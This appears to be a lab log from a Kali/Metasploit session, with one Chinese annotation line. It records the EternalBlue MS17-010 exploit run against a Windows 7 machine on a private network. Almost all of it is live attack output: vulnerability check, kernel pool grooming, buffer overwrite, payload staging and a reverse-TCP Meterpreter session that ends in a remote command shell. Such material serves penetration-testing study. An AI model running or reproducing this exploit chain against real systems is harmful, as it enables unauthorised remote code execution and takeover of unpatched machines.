 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.133:4444
[*] 10.0.0.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.138:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.0.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.0.138:445 - Connecting to target for exploitation.
显示 MS17-010有漏洞
[+] 10.0.0.138:445 - Connection established for exploitation.
[+] 10.0.0.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.138:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.0.138:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.0.138:445 - 0×00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.0.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.138:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.138:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.138:445 - Starting non-paged pool grooming
[+] 10.0.0.138:445 - Sending SMBv2 buffers
[+] 10.0.0.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.138:445 - Sending final SMBv2 buffers.
[*] 10.0.0.138:445 - Sending last fragment of exploit packet!
[*] 10.0.0.138:445 - Receiving response from exploit packet
[+] 10.0.0.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.138:445 - Sending egg to corrupted connection.
[*] 10.0.0.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.0.138
[*] Meterpreter session 1 opened (10.0.0.133:4444 → 10.0.0.138:49188) at 2022-07-04 09:22:17 -0400
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2660 created.
Channel 1 created.
KALI
BY OFFENSIVE SECURITY